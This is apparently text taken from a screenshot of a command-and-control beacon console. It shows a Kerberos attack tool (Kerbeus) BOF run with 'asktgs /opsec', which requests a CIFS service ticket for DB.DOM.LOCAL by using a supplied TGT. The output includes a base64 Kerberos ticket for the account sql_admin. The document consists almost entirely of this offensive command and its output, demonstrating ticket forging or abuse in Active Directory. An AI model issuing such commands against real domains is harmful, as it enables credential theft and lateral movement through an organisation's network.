 tester4 [813d33a7] beacon > kerbeus asktgs /opsec /service:CIFS/DB.DOM.LOCAL /ticket:doIE6jCCBOagAwIBBaEDAgEWooID9zCCA/NhggPvMIID66ADAgEFoQsbCURPTS5MT0NBTKIeM
[*] Task: Kerbeus ASKTGS
[*] Agent called server, sent [65.22 Kb]
[+] BOF output
[*] Action: Ask TGS
[*] Building TGS - REQ request for: 'CIFS/DB.DOM.LOCAL'
[+] Sequence number is: 3877955026
[+] TGS request successful!
[*] base64(ticket.kirbi):
doIFUDCCBUygAwIBBaEDAgEWooIEbzCCBGthggRnMIIEY6ADAgEFoQsbCURPTS5MT0NBTKIfMB2gAwIBAqEWMBQbBENJRlMbDERCLkRPTS5MT0NBTKOCBCwwggQooAMCARKhAwIBAaKCBBoEggQWz+l63wara7
ServiceName : CIFS/DB.DOM.LOCAL
ServiceRealm : DOM.LOCAL
UserName : sql_admin
UserRealm : DOM.LOCAL
StartTime (UTC) : 09.02.2025 8:26:32
EndTime (UTC) : 09.02.2025 9:22:40
RenewTill (UTC) : 00.00.0000 0:0:0
Flags : forwardable pre_authent enc_pa_rep
KeyType : aes256_cts_hmac_sha1
[+] BOF finished
+--- Task [813d33a7] closed ----------------------------------------------------------+